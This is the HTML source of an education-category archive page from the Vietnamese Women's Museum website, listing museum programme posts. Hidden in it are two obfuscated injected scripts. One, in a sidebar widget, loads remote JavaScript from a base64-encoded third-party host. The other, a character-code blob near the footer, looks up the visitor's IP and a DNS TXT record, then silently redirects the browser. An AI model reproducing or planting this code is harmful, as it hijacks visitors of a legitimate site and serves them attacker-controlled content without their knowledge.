<li id="menu-item-22699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22699 menu-item-depth-0"><a href="https://baotangphunu.org.vn/en/news/"><span class="nav_item_wrap"><span class="nav_title">News</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-22727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22727 menu-item-depth-1"><a href="https://baotangphunu.org.vn/en/museum-news/"><span class="nav_item_wrap"><span class="nav_title">Museum News</span></span></a>	</li>
	<li id="menu-item-22738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22738 menu-item-depth-1"><a href="https://baotangphunu.org.vn/en/news/collaboration-news/"><span class="nav_item_wrap"><span class="nav_title">Collaboration News</span></span></a>	</li>
	<li id="menu-item-22739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22739 menu-item-depth-1"><a href="https://baotangphunu.org.vn/en/news/other-news/"><span class="nav_item_wrap"><span class="nav_title">Other News</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-26616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26616 menu-item-depth-0"><a href="https://baotangphunu.org.vn/en/virtual-tour-360/"><span class="nav_item_wrap"><span class="nav_title">Virtual tour 360°</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-26617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26617 menu-item-depth-1"><a href="https://baotangphunu.org.vn/en/virtual-gallery/"><span class="nav_item_wrap"><span class="nav_title">Virtual Gallery</span></span></a>	</li>
	<li id="menu-item-26621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26621 menu-item-depth-1"><a href="https://baotangphunu.org.vn/en/virtual-tour-questionaires/"><span class="nav_item_wrap"><span class="nav_title">Virtual Tour Questionnaires</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-29494" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29494 menu-item-depth-0"><a href="#pll_switcher"><span class="nav_item_wrap"><span class="nav_title"><img src="[data-uri]" title="English" alt="English" width="16" height="11" /><span style="margin-left:0.3em;">English</span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-29494-vi" class="lang-item lang-item-52 lang-item-vi lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29494-vi menu-item-depth-1"><a href="https://baotangphunu.org.vn/category/giao-duc/" hreflang="vi" lang="vi"><span class="nav_item_wrap"><span class="nav_title"><img src="[data-uri]" title="Tiếng Việt" alt="Tiếng Việt" width="16" height="11" /><span style="margin-left:0.3em;">Tiếng Việt</span></span></span></a>	</li>
	<li id="menu-item-29494-en" class="lang-item lang-item-66 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-29494-en menu-item-depth-1"><a href="https://baotangphunu.org.vn/en/category/education-en/" hreflang="en-GB" lang="en-GB"><span class="nav_item_wrap"><span class="nav_title"><img src="[data-uri]" title="English" alt="English" width="16" height="11" /><span style="margin-left:0.3em;">English</span></span></span></a>	</li>
	<li id="menu-item-29494-ja" class="lang-item lang-item-70 lang-item-ja no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-29494-ja menu-item-depth-1"><a href="https://baotangphunu.org.vn/ja/trang-chu-ja/" hreflang="ja" lang="ja"><span class="nav_item_wrap"><span class="nav_title"><img src="[data-uri]" title="日本語" alt="日本語" width="16" height="11" /><span style="margin-left:0.3em;">日本語</span></span></span></a>	</li>
	<li id="menu-item-29494-fr" class="lang-item lang-item-1016 lang-item-fr menu-item menu-item-type-custom menu-item-object-custom menu-item-29494-fr menu-item-depth-1"><a href="https://baotangphunu.org.vn/fr/category/education-2/" hreflang="fr-FR" lang="fr-FR"><span class="nav_item_wrap"><span class="nav_title"><img src="[data-uri]" title="Français" alt="Français" width="16" height="11" /><span style="margin-left:0.3em;">Français</span></span></span></a>	</li>
</ul>
</li>
</ul></div></nav></div><!-- Finish Navigation --></div></div></div></header>
<!-- Finish Header -->


<!-- Start Middle -->
<div id="middle">
<div class="headline cmsmasters_color_scheme_default">
				<div class="headline_outer">
					<div class="headline_color"></div><div class="headline_inner align_center">
					<div class="headline_aligner"></div><div class="headline_text"><h1 class="entry-title"><span>Category: &lt;span&gt;Education&lt;/span&gt;</span></h1><div class="cmsmasters_breadcrumbs"><div class="cmsmasters_breadcrumbs_inner"><a href="https://baotangphunu.org.vn/en/home/" class="cms_home">Home</a>
	<span class="breadcrumbs_sep"> / </span>
	<span>Education</span></div></div></div></div></div></div><div class="middle_inner">
<div class="content_wrap r_sidebar">

<!-- Start Content -->
<div class="content entry">
	<div class="cmsmasters_archive">
<article id="post-21612" class="cmsmasters_archive_type post-21612 post type-post status-publish format-standard has-post-thumbnail hentry category-creativity-thinking-corner category-discovery-room category-education-en">
	<div class="cmsmasters_archive_item_img_wrap"><figure class="cmsmasters_img_wrap"><a href="https://baotangphunu.org.vn/en/lego-creation/" title="Lego creation" class="cmsmasters_img_link preloader"><img width="576" height="576" src="https://baotangphunu.org.vn/wp-content/uploads/2020/01/9-1-1.jpg" class="full-width wp-post-image" alt="Lego creation" loading="lazy" title="Lego creation" /></a></figure></div>	<div class="cmsmasters_archive_item_cont_wrap">
		<div class="cmsmasters_archive_item_info entry-meta"><span class="cmsmasters_archive_item_type">Post</span><span class="cmsmasters_archive_item_category"><a href="https://baotangphunu.org.vn/en/category/education-en/discovery-room/creativity-thinking-corner/" class="cmsmasters_cat_color cmsmasters_cat_906" rel="category tag">Creativity Thinking Corner</a>, <a href="https://baotangphunu.org.vn/en/category/education-en/discovery-room/" class="cmsmasters_cat_color cmsmasters_cat_900" rel="category tag">Discovery Room</a>, <a href="https://baotangphunu.org.vn/en/category/education-en/" class="cmsmasters_cat_color cmsmasters_cat_898" rel="category tag">Education</a></span><span class="cmsmasters_archive_item_user_name">by <a href="https://baotangphunu.org.vn/en/author/maiatech/" rel="author" title="Posts by Nguyễn Văn Canh">Nguyễn Văn Canh</a></span></div>			<header class="cmsmasters_archive_item_header entry-header">
				<h2 class="cmsmasters_archive_item_title entry-title">
					<a href="https://baotangphunu.org.vn/en/lego-creation/">
						Lego creation					</a>
				</h2>
			</header>
			<footer class="cmsmasters_archive_item_date_wrap entry-meta"><abbr class="published cmsmasters_archive_item_date" title="June 18, 2020">June 18, 2020</abbr><abbr class="dn date updated" title="July 2, 2020">July 2, 2020</abbr></footer>	</div>
</article><article id="post-21604" class="cmsmasters_archive_type post-21604 post type-post status-publish format-standard has-post-thumbnail hentry category-discovery-room category-education-en category-reading-corner">
	<div class="cmsmasters_archive_item_img_wrap"><figure class="cmsmasters_img_wrap"><a href="https://baotangphunu.org.vn/en/reading-corner/" title="Reading corner" class="cmsmasters_img_link preloader"><img width="580" height="580" src="https://baotangphunu.org.vn/wp-content/uploads/2020/01/10-1-1.jpg" class="full-width wp-post-image" alt="Reading corner" loading="lazy" title="Reading corner" /></a></figure></div>	<div class="cmsmasters_archive_item_cont_wrap">
		<div class="cmsmasters_archive_item_info entry-meta"><span class="cmsmasters_archive_item_type">Post</span><span class="cmsmasters_archive_item_category"><a href="https://baotangphunu.org.vn/en/category/education-en/discovery-room/" class="cmsmasters_cat_color cmsmasters_cat_900" rel="category tag">Discovery Room</a>, <a href="https://baotangphunu.org.vn/en/category/education-en/" class="cmsmasters_cat_color cmsmasters_cat_898" rel="category tag">Education</a>, <a href="https://baotangphunu.org.vn/en/category/education-en/discovery-room/reading-corner/" class="cmsmasters_cat_color cmsmasters_cat_902" rel="category tag">Reading Corner</a></span><span class="cmsmasters_archive_item_user_name">by <a href="https://baotangphunu.org.vn/en/author/maiatech/" rel="author" title="Posts by Nguyễn Văn Canh">Nguyễn Văn Canh</a></span></div>			<header class="cmsmasters_archive_item_header entry-header">
				<h2 class="cmsmasters_archive_item_title entry-title">
					<a href="https://baotangphunu.org.vn/en/reading-corner/">
						Reading corner					</a>
				</h2>
			</header>
			<footer class="cmsmasters_archive_item_date_wrap entry-meta"><abbr class="published cmsmasters_archive_item_date" title="June 17, 2020">June 17, 2020</abbr><abbr class="dn date updated" title="July 2, 2020">July 2, 2020</abbr></footer>	</div>
</article><article id="post-21574" class="cmsmasters_archive_type post-21574 post type-post status-publish format-standard has-post-thumbnail hentry category-education-en category-school-tours category-see-more-educations">
	<div class="cmsmasters_archive_item_img_wrap"><figure class="cmsmasters_img_wrap"><a href="https://baotangphunu.org.vn/en/school-tours/" title="School Tours" class="cmsmasters_img_link preloader"><img width="580" height="580" src="https://baotangphunu.org.vn/wp-content/uploads/2020/01/IMG_6996-1.jpg" class="full-width wp-post-image" alt="School Tours" loading="lazy" title="School Tours" /></a></figure></div>	<div class="cmsmasters_archive_item_cont_wrap">
		<div class="cmsmasters_archive_item_info entry-meta"><span class="cmsmasters_archive_item_type">Post</span><span class="cmsmasters_archive_item_category"><a href="https://baotangphunu.org.vn/en/category/education-en/" class="cmsmasters_cat_color cmsmasters_cat_898" rel="category tag">Education</a>, <a href="https://baotangphunu.org.vn/en/category/education-en/educational-programs/school-tours/" class="cmsmasters_cat_color cmsmasters_cat_908" rel="category tag">School Tours</a>, <a href="https://baotangphunu.org.vn/en/category/see-more-educations/" class="cmsmasters_cat_color cmsmasters_cat_936" rel="category tag">See more educations</a></span><span class="cmsmasters_archive_item_user_name">by <a href="https://baotangphunu.org.vn/en/author/maiatech/" rel="author" title="Posts by Nguyễn Văn Canh">Nguyễn Văn Canh</a></span></div>			<header class="cmsmasters_archive_item_header entry-header">
				<h2 class="cmsmasters_archive_item_title entry-title">
					<a href="https://baotangphunu.org.vn/en/school-tours/">
						School Tours					</a>
				</h2>
			</header>
			<footer class="cmsmasters_archive_item_date_wrap entry-meta"><abbr class="published cmsmasters_archive_item_date" title="June 17, 2020">June 17, 2020</abbr><abbr class="dn date updated" title="July 22, 2020">July 22, 2020</abbr></footer>	</div>
</article><article id="post-21571" class="cmsmasters_archive_type post-21571 post type-post status-publish format-standard has-post-thumbnail hentry category-education-en category-educational-programs">
	<div class="cmsmasters_archive_item_img_wrap"><figure class="cmsmasters_img_wrap"><a href="https://baotangphunu.org.vn/en/travelling-exhibits/" title="Travelling exhibits" class="cmsmasters_img_link preloader"><img width="576" height="576" src="https://baotangphunu.org.vn/wp-content/uploads/2020/01/1111-1.jpg" class="full-width wp-post-image" alt="Travelling exhibits" loading="lazy" title="Travelling exhibits" srcset="https://baotangphunu.org.vn/wp-content/uploads/2020/01/1111-1.jpg 576w, https://baotangphunu.org.vn/wp-content/uploads/2020/01/1111-1-150x150.jpg 150w, https://baotangphunu.org.vn/wp-content/uploads/2020/01/1111-1-300x300.jpg 300w, https://baotangphunu.org.vn/wp-content/uploads/2020/01/1111-1-180x180.jpg 180w, https://baotangphunu.org.vn/wp-content/uploads/2020/01/1111-1-540x540.jpg 540w, https://baotangphunu.org.vn/wp-content/uploads/2020/01/1111-1-100x100.jpg 100w" sizes="(max-width: 576px) 100vw, 576px" /></a></figure></div>	<div class="cmsmasters_archive_item_cont_wrap">
		<div class="cmsmasters_archive_item_info entry-meta"><span class="cmsmasters_archive_item_type">Post</span><span class="cmsmasters_archive_item_category"><a href="https://baotangphunu.org.vn/en/category/education-en/" class="cmsmasters_cat_color cmsmasters_cat_898" rel="category tag">Education</a>, <a href="https://baotangphunu.org.vn/en/category/education-en/educational-programs/" class="cmsmasters_cat_color cmsmasters_cat_892" rel="category tag">Educational Programs</a></span><span class="cmsmasters_archive_item_user_name">by <a href="https://baotangphunu.org.vn/en/author/maiatech/" rel="author" title="Posts by Nguyễn Văn Canh">Nguyễn Văn Canh</a></span></div>			<header class="cmsmasters_archive_item_header entry-header">
				<h2 class="cmsmasters_archive_item_title entry-title">
					<a href="https://baotangphunu.org.vn/en/travelling-exhibits/">
						Travelling exhibits					</a>
				</h2>
			</header>
			<footer class="cmsmasters_archive_item_date_wrap entry-meta"><abbr class="published cmsmasters_archive_item_date" title="June 17, 2020">June 17, 2020</abbr><abbr class="dn date updated" title="July 22, 2020">July 22, 2020</abbr></footer>	</div>
</article><article id="post-22110" class="cmsmasters_archive_type post-22110 post type-post status-publish format-standard has-post-thumbnail hentry category-educational-programs category-news category-see-more-educations">
	<div class="cmsmasters_archive_item_img_wrap"><figure class="cmsmasters_img_wrap"><a href="https://baotangphunu.org.vn/en/the-vietnamese-womens-museum-brings-two-mobile-exhibitions-titled-children-in-the-wartime-and-two-sisters-two-frontiers-to-tay-son-elementary-school-2/" title="The Vietnamese Women&#8217;s Museum brings two mobile exhibitions titled &#8220;Children in the wartime&#8221; and &#8220;Two sisters &#8211; two frontiers&#8221; to Tay Son Elementary School" class="cmsmasters_img_link preloader"><img width="580" height="580" src="https://baotangphunu.org.vn/wp-content/uploads/2020/04/luu-dong-tay-son-1-2-580x580.jpg" class="full-width wp-post-image" alt="The Vietnamese Women&#8217;s Museum brings two mobile exhibitions titled &#8220;Children in the wartime&#8221; and &#8220;Two sisters &#8211; two frontiers&#8221; to Tay Son Elementary School" loading="lazy" title="The Vietnamese Women&#8217;s Museum brings two mobile exhibitions titled &#8220;Children in the wartime&#8221; and &#8220;Two sisters &#8211; two frontiers&#8221; to Tay Son Elementary School" srcset="https://baotangphunu.org.vn/wp-content/uploads/2020/04/luu-dong-tay-son-1-2-580x580.jpg 580w, https://baotangphunu.org.vn/wp-content/uploads/2020/04/luu-dong-tay-son-1-2-150x150.jpg 150w, https://baotangphunu.org.vn/wp-content/uploads/2020/04/luu-dong-tay-son-1-2-180x180.jpg 180w, https://baotangphunu.org.vn/wp-content/uploads/2020/04/luu-dong-tay-son-1-2-540x540.jpg 540w, https://baotangphunu.org.vn/wp-content/uploads/2020/04/luu-dong-tay-son-1-2-100x100.jpg 100w" sizes="(max-width: 580px) 100vw, 580px" /></a></figure></div>	<div class="cmsmasters_archive_item_cont_wrap">
		<div class="cmsmasters_archive_item_info entry-meta"><span class="cmsmasters_archive_item_type">Post</span><span class="cmsmasters_archive_item_category"><a href="https://baotangphunu.org.vn/en/category/education-en/educational-programs/" class="cmsmasters_cat_color cmsmasters_cat_892" rel="category tag">Educational Programs</a>, <a href="https://baotangphunu.org.vn/en/category/news/" class="cmsmasters_cat_color cmsmasters_cat_68" rel="category tag">News</a>, <a href="https://baotangphunu.org.vn/en/category/see-more-educations/" class="cmsmasters_cat_color cmsmasters_cat_936" rel="category tag">See more educations</a></span><span class="cmsmasters_archive_item_user_name">by <a href="https://baotangphunu.org.vn/en/author/maiatech/" rel="author" title="Posts by Nguyễn Văn Canh">Nguyễn Văn Canh</a></span></div>			<header class="cmsmasters_archive_item_header entry-header">
				<h2 class="cmsmasters_archive_item_title entry-title">
					<a href="https://baotangphunu.org.vn/en/the-vietnamese-womens-museum-brings-two-mobile-exhibitions-titled-children-in-the-wartime-and-two-sisters-two-frontiers-to-tay-son-elementary-school-2/">
						The Vietnamese Women&#8217;s Museum brings two mobile exhibitions titled &#8220;Children in the wartime&#8221; and &#8220;Two sisters &#8211; two frontiers&#8221; to Tay Son Elementary School					</a>
				</h2>
			</header>
			<div class="cmsmasters_archive_item_content entry-content">
<p>On the morning of December 17th, the Vietnamese Women's Museum (VWM) organized two mobile exhibitions titled "Children in the wartime" and "Two sisters - two frontiers" at the Tay Son Elementary School to mark the anniversary of the Vietnam People's Army on December 22nd. </p>
</div>
<footer class="cmsmasters_archive_item_date_wrap entry-meta"><abbr class="published cmsmasters_archive_item_date" title="December 21, 2018">December 21, 2018</abbr><abbr class="dn date updated" title="July 7, 2020">July 7, 2020</abbr></footer>	</div>
</article><div class="cmsmasters_wrap_pagination"><ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://baotangphunu.org.vn/en/category/education-en/page/1/"><span class="cmsmasters_theme_icon_pagination_prev"><span></span></span></a></li>
	<li><a class="page-numbers" href="https://baotangphunu.org.vn/en/category/education-en/page/1/">1</a></li>
	<li><span aria-current="page" class="page-numbers current">2</span></li>
</ul>
</div></div>
</div>
<!-- Finish Content -->


<!-- Start Sidebar -->
<div class="sidebar">
<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
</div>
<!-- Finish Sidebar -->


		</div>
	</div>
</div>
<!-- Finish Middle -->
<a href="javascript:void(0)" id="slide_top" class="cmsmasters_theme_icon_slide_to_top"><span></span></a>
</div>
<!-- Finish Main -->

<!-- Start Footer -->
<footer id="footer">
	<div class="footer cmsmasters_color_scheme_footer cmsmasters_footer_default">
	<div class="footer_inner">
		<div class="footer_inner_cont">
						<span class="footer_copyright copyright">
				Bản quyền © Bảo tàng Phụ nữ Việt Nam			</span>
		</div>
	</div>
</div></footer>
<!-- Finish Footer -->

</div>
<span class="cmsmasters_responsive_width"></span>
<!-- Finish Page -->

<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/cmsmasters-mega-menu/js/jquery.megaMenu.js?ver=1.2.9' id='megamenu-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/baotangphunu.org.vn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/cmsmasters-hover-slider.min.js?ver=1.0.0' id='cmsmasters-hover-slider-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/easing.min.js?ver=1.0.0' id='easing-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/easy-pie-chart.min.js?ver=1.0.0' id='easy-pie-chart-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/mousewheel.min.js?ver=1.0.0' id='mousewheel-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/owlcarousel.min.js?ver=1.0.0' id='owlcarousel-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/request-animation-frame.min.js?ver=1.0.0' id='request-animation-frame-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/scrollspy.js?ver=1.0.0' id='scrollspy-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/scroll-to.min.js?ver=1.0.0' id='scroll-to-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/stellar.min.js?ver=1.0.0' id='stellar-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/waypoints.min.js?ver=1.0.0' id='waypoints-js'></script>
<script type='text/javascript' id='galleria-metropolia-script-js-extra'>
/* <![CDATA[ */
var cmsmasters_script = {"theme_url":"https:\/\/baotangphunu.org.vn\/wp-content\/themes\/galleria-metropolia","site_url":"https:\/\/baotangphunu.org.vn\/","ajaxurl":"https:\/\/baotangphunu.org.vn\/wp-admin\/admin-ajax.php","nonce_ajax_like":"5657ae8224","nonce_ajax_view":"4200cb4713","project_puzzle_proportion":"0.692","gmap_api_key":"AIzaSyBCZocix8o5UYxTFR9ScLg_PsM3xhhey9Q","gmap_api_key_notice":"Please add your Google Maps API key","gmap_api_key_notice_link":"read more how","primary_color":"#f08a00","ilightbox_skin":"dark","ilightbox_path":"vertical","ilightbox_infinite":"0","ilightbox_aspect_ratio":"1","ilightbox_mobile_optimizer":"1","ilightbox_max_scale":"1","ilightbox_min_scale":"0.2","ilightbox_inner_toolbar":"0","ilightbox_smart_recognition":"0","ilightbox_fullscreen_one_slide":"0","ilightbox_fullscreen_viewport":"center","ilightbox_controls_toolbar":"1","ilightbox_controls_arrows":"0","ilightbox_controls_fullscreen":"1","ilightbox_controls_thumbnail":"1","ilightbox_controls_keyboard":"1","ilightbox_controls_mousewheel":"1","ilightbox_controls_swipe":"1","ilightbox_controls_slideshow":"0","ilightbox_close_text":"Close","ilightbox_enter_fullscreen_text":"Enter Fullscreen (Shift+Enter)","ilightbox_exit_fullscreen_text":"Exit Fullscreen (Shift+Enter)","ilightbox_slideshow_text":"Slideshow","ilightbox_next_text":"Next","ilightbox_previous_text":"Previous","ilightbox_load_image_error":"An error occurred when trying to load photo.","ilightbox_load_contents_error":"An error occurred when trying to load contents.","ilightbox_missing_plugin_error":"The content your are attempting to view requires the <a href='{pluginspage}' target='_blank'>{type} plugin<\\\/a>."};
/* ]]> */
</script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/jquery.script.js?ver=1.0.0' id='galleria-metropolia-script-js'></script>
<script type='text/javascript' id='galleria-metropolia-theme-script-js-extra'>
/* <![CDATA[ */
var cmsmasters_theme_script = {"primary_color":"#f08a00"};
/* ]]> */
</script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-framework/theme-style/js/jquery.theme-script.js?ver=1.0.0' id='galleria-metropolia-theme-script-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/jquery.tweet.min.js?ver=1.3.1' id='twitter-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/smooth-sticky.min.js?ver=1.0.2' id='smooth-sticky-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=20170209' id='zoom-social-icons-widget-frontend-js'></script>
<script type='text/javascript' id='wp-statistics-tracker-js-extra'>
/* <![CDATA[ */
